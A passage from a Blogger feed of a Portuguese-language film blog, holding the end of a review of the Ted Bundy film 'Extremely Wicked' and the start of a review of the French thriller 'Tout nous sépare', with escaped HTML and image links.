\/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EApesar do filme ter algumas escolhas mais convencionais nos diálogos, alguns mais rasos, outros que não eram tão necessários e deixam o filme redundante na combinação cena \u003Ci\u003E(imagem) x fala (palavra\/texto);\u0026nbsp;\u003C\/i\u003Eem termos de linguagem cinematográfica,\u0026nbsp;ele cria uma boa ambientação da época (década de 70) , além de executar\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u0026nbsp;bons enquadramentos para colocar em ação esta alteridade do personagem, principalmente os planos de \u003Ci\u003Eclose up\u003C\/i\u003E ou médios . Em outros momentos, exagera\u0026nbsp; nos recursos de movimentação de câmera sem ter muito a dizer com determinado enquadramento ou repetindo os mesmos movimentos.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EDe maneira geral, o diretor mais acerta do que erra, o que é um avanço já que ele não é um diretor de ficção. Seus acertos são pautados em utilizar bem os bastidores midiáticos e jurídicos do que foi o processo de Ted Bundy, inclusive imagens de documentário, ademais, tem controle sob a montagem, assim como apoia bem a interpretação de\u0026nbsp; Zac Efron. Certamente, se houvesse um\u0026nbsp; grande desequilíbrio nestes elementos, o filme seria bem artificial.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3PngUVyOG0YZ3D1xvN5TbfbUhzS2_bzYvMd7asnD6cQFDoFUpLgneXHXx9_y2vhnRbLgzbCIRl1bLoZ-U7KwH23FeSU4XqWFtcZKh92pSddHIu0EJxCwcHY3aYaoc1RGFFzd-GvSgU6k\/s1600\/Extremely+Wicked+2-16-18-00012.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1069\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3PngUVyOG0YZ3D1xvN5TbfbUhzS2_bzYvMd7asnD6cQFDoFUpLgneXHXx9_y2vhnRbLgzbCIRl1bLoZ-U7KwH23FeSU4XqWFtcZKh92pSddHIu0EJxCwcHY3aYaoc1RGFFzd-GvSgU6k\/s640\/Extremely+Wicked+2-16-18-00012.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003ESe por um lado, Zac Efron tem os holofotes sobre si, a personagem de \u003C\/span\u003E\u003Cb style=\"font-family: verdana, sans-serif;\"\u003ELilly Collins\u003C\/b\u003E\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003E deixa muito a desejar por dois motivos: primeiramente, mesmo se tratando de uma adaptação do livro de Elizabeth Kendall, ela não tem um papel muito significativo (salvo o terceiro ato, em que dramaturgicamente ela está bem). Sua perspectiva no filme não lhe dá tanto protagonismo nem mesmo em densidade dramática nas cenas, detalhe que é um pouco frustrante.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EA outra razão é que o roteiro e direção não favoreceram a\u0026nbsp; atuação de \u003Cb\u003ELilly Collins\u003C\/b\u003E.\u0026nbsp; Há cenas que ela tem mais possibilidade de dar nuances dramáticas à sua dor e vulnerabilidade, em outras, tanto fisicamente como psicologicamente, o seu personagem tem altos e baixos de \u003Ci\u003E\"over drama\" \u003C\/i\u003Eou uma dramatização superficial. Ela não é convincente com a própria dor em cena (com exceção do último ato). Com certeza, outra atriz mais experiente para o gênero conseguiria um resultado mais crível.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNK-7X4bRHSEK_eb_QxmSaj38ChUYoHZjuT_DKElWjxQ4vO3Yl2J1bhRYe-n4UKhgzpSrQZ1n-Io60rqu6EkXtQhfICOzwNMbENr67pFMktdrhm7lMUB2Ai8w0PqBmvZsU6mjzVQGOhhI\/s1600\/Extremely+Wicked+2-24-18-0107.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNK-7X4bRHSEK_eb_QxmSaj38ChUYoHZjuT_DKElWjxQ4vO3Yl2J1bhRYe-n4UKhgzpSrQZ1n-Io60rqu6EkXtQhfICOzwNMbENr67pFMktdrhm7lMUB2Ai8w0PqBmvZsU6mjzVQGOhhI\/s640\/Extremely+Wicked+2-24-18-0107.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EKaya Scodelario\u003C\/b\u003E já segue um caminho oposto: tem um papel menor e bem mais notório considerando o quão detestável é sua personagem. É a mulher que vende a alma e o coração ao diabo e, ainda que seja mais uma coitada a cair nas garras sedutoras de Ted Bundy, na essência, sua personagem tem um mau caráter. Em algumas passagens do longa,\u0026nbsp; ela age\u0026nbsp; sem\u0026nbsp; escrúpulos, algo que é inaceitável como mentir e fazer planos em causa própria sem pensar em inúmeras mulheres que foram assassinados pelo monstro Bundy. O bem da verdade é que suas atitudes não são amor, são egoísmo e loucura.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG8rCZ7Clz1YXnTra6fGh4zMZM_m3N6fJSwQx7Xy0Y1jwVkVyutOUYrTvzd0uzwVj9oof72m-vIRmkhnLVSvj0xfPuXbAv-6IvC6tDIdJcz3HFEdo7-iDXrhRI-n-LEwOF5JmEqcashK4\/s1600\/Extremely+Wicked+2-22-18-8409-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG8rCZ7Clz1YXnTra6fGh4zMZM_m3N6fJSwQx7Xy0Y1jwVkVyutOUYrTvzd0uzwVj9oof72m-vIRmkhnLVSvj0xfPuXbAv-6IvC6tDIdJcz3HFEdo7-iDXrhRI-n-LEwOF5JmEqcashK4\/s640\/Extremely+Wicked+2-22-18-8409-2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EO filme ainda conta as boas participações especias de \u003Cb\u003EJohn Malkovich\u003C\/b\u003E como o juiz\u0026nbsp; e \u003Cb\u003EJim Parsons\u003C\/b\u003E como o advogado de acusação. Aparições rápidas e bem vindas.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEsta \u003Ci\u003E\"irresistível face do mal\" \u003C\/i\u003Eestá aí para todos poderem ver, entretanto, cabe dizer que Ted Bundy foi um dos assassinos mais frios e dissimulados perante a grande mídia Americana e o mundo. Ele foi um caçador de jovens mulheres, fingia estar machucado, obtinha confiança delas e depois agia com violência. Seus crimes foram executados com barbárie, sem qualquer piedade com as mulheres que ele violentou e matou.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EDessa forma, o filme também tem uma \"máscara\", por assim dizer, considerando que\u0026nbsp; Ted Bundy parece inocente e legal na figura sedutora de Zac Efron, entretanto, está longe disso.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaF_dphPFOkHjDaSBO0C4BjYqXpamt6Sq-tvu3Xll3gsznZ-0ppdLlO0_ykmPxzFhnNKdwzUHkTz5te6LoO-8u_tMRYjL-T2Kbo1WHZgbk59NtzARm2L8_1lTNCaQzCiGjUSwKKsItFH4\/s1600\/Extremely-Wicked-Efron-+Ted+Bundy+cinema.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"627\" data-original-width=\"1200\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaF_dphPFOkHjDaSBO0C4BjYqXpamt6Sq-tvu3Xll3gsznZ-0ppdLlO0_ykmPxzFhnNKdwzUHkTz5te6LoO-8u_tMRYjL-T2Kbo1WHZgbk59NtzARm2L8_1lTNCaQzCiGjUSwKKsItFH4\/s640\/Extremely-Wicked-Efron-+Ted+Bundy+cinema.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EO filme tem um movimento de não trazer tanta seriedade aos fatos já que Ted Bundy age como uma celebridade, constatação que acaba gerando bastante incômodo, podendo ser odiável a alguns espectadores.\u0026nbsp; É importante mencionar que a\u0026nbsp; decisão narrativa do diretor não deixa de ser mais \"comercial\" para o Cinema. É uma escolha que possibilita às plateias de todo o tipo conhecer o filme, ainda mais com o chamariz\u0026nbsp; Zac Efron, mas também é desconcertante.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ1EBXc9f_5R1qnD2IdZplUp_FCOs1DLXvd2_hQueWfs3ozjizXAfExDoigIabOLuIVTDYNcrmv0e5Z0FTyvZGwK-uq5MmgV7SFxuju9Bi76d7Bj1jki83rP5xyx_FKPFNqiepoE7btw4\/s1600\/3+estrelas+madame+lumiere.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"33\" data-original-width=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ1EBXc9f_5R1qnD2IdZplUp_FCOs1DLXvd2_hQueWfs3ozjizXAfExDoigIabOLuIVTDYNcrmv0e5Z0FTyvZGwK-uq5MmgV7SFxuju9Bi76d7Bj1jki83rP5xyx_FKPFNqiepoE7btw4\/s1600\/3+estrelas+madame+lumiere.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/1884211064856606747\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2019\/07\/ted-bundy-irresistivel-face-do-mal.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1884211064856606747"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1884211064856606747"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2019\/07\/ted-bundy-irresistivel-face-do-mal.html","title":"Ted Bundy: A Irresistível Face do Mal (Extremely Wicked, Shockingly Evil and Vile, 2019)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4a2jQVudUCoKQMKlFdEtCZbPaFlv4CmbxmTHa0aS3SEZLcdTWsLv2DJAZ8s0I5azSsSOnwBJGycAvMuFjugKVJFE3NaRxc0vFqoVNXOrxibn3gvysFjkSGgy5_Ba1dNJNr1sASpMTmVs\/s72-c\/P%25C3%25B4ster+Nacional+-+Ted+Bundy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-1280640356144693183"},"published":{"$t":"2019-06-22T11:26:00.000-03:00"},"updated":{"$t":"2019-06-22T11:26:01.161-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Catherine Deneuve"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Francês"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crime"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Diane Kruger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Violência"},{"scheme":"http://www.blogger.com/atom/ns#","term":"violência contra a mulher"}],"title":{"type":"text","$t":"Tudo o que nos separa (Tout nous sépare, 2017)"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjga4FI3s2bYtDXopegANFQTU1ik0CKa2AD7WyBfMg0eZHW2rCoCPFSTWo_O26SbkL-tMP29QhPwbOm_kVyEA5-TOEqW15ppWoj62VakmwLEB2csNyICKUpybHZulPl9vh51sz4-681w-E\/s1600\/tudo+o+que+os+separa+filme+franc%25C3%25AAs+cinema+madame+lumiere0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjga4FI3s2bYtDXopegANFQTU1ik0CKa2AD7WyBfMg0eZHW2rCoCPFSTWo_O26SbkL-tMP29QhPwbOm_kVyEA5-TOEqW15ppWoj62VakmwLEB2csNyICKUpybHZulPl9vh51sz4-681w-E\/s640\/tudo+o+que+os+separa+filme+franc%25C3%25AAs+cinema+madame+lumiere0.jpg\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb style=\"background-color: white; color: #6c6c6c; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; letter-spacing: 0.16px; text-align: justify;\"\u003E\u003Cspan style=\"border: medium none; color: #444444; font-family: \u0026quot;verdana\u0026quot;; list-style: none outside none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: medium none; color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: none outside none; margin: 0px; outline: none medium; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: none outside none; margin: 0px; outline: none 0px; padding: 0px;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: none outside none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: none outside none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; border: medium none; color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: none outside none; margin: 0px; outline: none medium; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: none outside none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; border: medium none; color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: none outside none; margin: 0px; outline: none medium; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: none outside none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ECatherine Deneuve\u003C\/b\u003E, icônica diva do Cinema Francês, é aquela atriz que, mesmo participando de alguns filmes bem abaixo de seu talento, consegue dar um peso de qualidade dramática a qualquer cena e atinge a intenção emocional que a história persegue. É o que acontece em \u003Cb\u003E\"Tudo o que nos separa\"\u003C\/b\u003E (\u003Ci\u003ETout nos sépare, 2017\u003C\/i\u003E) suspense dirigido por\u0026nbsp;\u003Cb\u003EThierry Klifa \u003C\/b\u003Ebaseado em uma mãe que protege a filha após um homicídio.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKfdUvnW9l5s8PjJwErU7FKUj-XQh1f8c-PGu6xDVJ5LEm87FcQPVXPb03G10xWc8EZyo14pfDixi9RdBKAa0AczcKuOcahnAaeYRrGXGf_IVTFTkaBo_fETkpEJi0U2prodpdThfDMGM\/s1600\/tudo+o+que+os+separa+filme+franc%25C3%25AAs+cinema+madame+lumiere2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"439\" data-original-width=\"780\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKfdUvnW9l5s8PjJwErU7FKUj-XQh1f8c-PGu6xDVJ5LEm87FcQPVXPb03G10xWc8EZyo14pfDixi9RdBKAa0AczcKuOcahnAaeYRrGXGf_IVTFTkaBo_fETkpEJi0U2prodpdThfDMGM\/s640\/tudo+o+que+os+separa+filme+franc%25C3%25AAs+cinema+madame+lumiere2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELouise Keller (\u003Cb\u003ECatherine Deneuve\u003C\/b\u003E) e a filha Julia (\u003Cb\u003EDiane Kruger\u003C\/b\u003E) moram em Sète, cidade afastada dos grandes centros Franceses, com subúrbios e criminalidade nas redondezas. Com uma aparente vida pacata, Louise cuida da filha que, após um acidente, tem sequelas pelo corpo e\u0026nbsp; apresenta um comportamento problemático.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EJulia é bastante perturbada, viciada em drogas para tirar as dores físicas e emocionais e não faz absolutamente nada para viver melhor.\u0026nbsp; Ao se envolver em um relacionamento tóxico com Rodolphe (\u003Cb\u003ENicolas\u0026nbsp; Duvauchelle\u003C\/b\u003E), um malandro que tem dívidas com o tráfico de drogas local e extorque dinheiro dela, Julia comete um assassinato por motivo torpe. O comparsa de Rodolphe, Ben Torres\u0026nbsp; (o \u003Ci\u003Erapper\u003C\/i\u003E Francês\u0026nbsp;\u003Cb\u003ENekfeu\u003C\/b\u003E), começa a chantagear Louise e é pressionado pelos traficantes locais a pagar uma alta dívida. Um onda de chantagens contra o tempo tira o sossego das Kellers.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8bjBD2XjuiyvP0R3rdtEhW61evD_Lcq045njf6rLwkF_9BKtsi54qxMCrlv4jsm8okkQ8e4T6rMBkss4M4YJTdFf6U41LCG4p8jxTWYNUaM0uckqxF2Gz_M2yTldw7EdaH0tBQ4CpZbg\/s1600\/tudo+o+que+os+separa+filme+franc%25C3%25AAs+cinema+madame+lumiere3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"508\" data-original-width=\"800\" height=\"406\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8bjBD2XjuiyvP0R3rdtEhW61evD_Lcq045njf6rLwkF_9BKtsi54qxMCrlv4jsm8okkQ8e4T6rMBkss4M4YJTdFf6U41LCG4p8jxTWYNUaM0uckqxF2Gz_M2yTldw7EdaH0tBQ4CpZbg\/s640\/tudo+o+que+os+separa+filme+franc%25C3%25AAs+cinema+madame+lumiere3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEste é um filme sobre chantagem e extorsão. Sua fragilidade está em não tornar crível e humanizada a relação de proteção familiar, com isso, o que o roteiro apresenta são mais cenas objetivas e rasas de violência psicológica, com um criminoso mandão a gritar e dar ordens para uma senhora do que propriamente camadas psicológicas da relação mãe e filha, o que fatalmente enfraquece o longa e a participação de duas atrizes talentosas.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNv-DoqKBAFaOGQyopkV4q9tuMS564D6QKG8q948btikm-M-272FAsvFexdULRvB-ENuUB7TahYLezaPgcnO9vpYfukg4-i3i6zRNTHLpfbhDt2J7gKcXABOAD2ezrVuGxKe1StJmED8w\/s1600\/tudo+o+que+os+separa+filme+franc%25C3%25AAs+cinema+madame+lumiere.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNv-DoqKBAFaOGQyopkV4q9tuMS564D6QKG8q948btikm-M-272FAsvFexdULRvB-ENuUB7TahYLezaPgcnO9vpYfukg4-i3i6zRNTHLpfbhDt2J7gKcXABOAD2ezrVuGxKe1StJmED8w\/s640\/tudo+o+que+os+separa+filme+franc%25C3%25AAs+cinema+madame+lumiere.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , 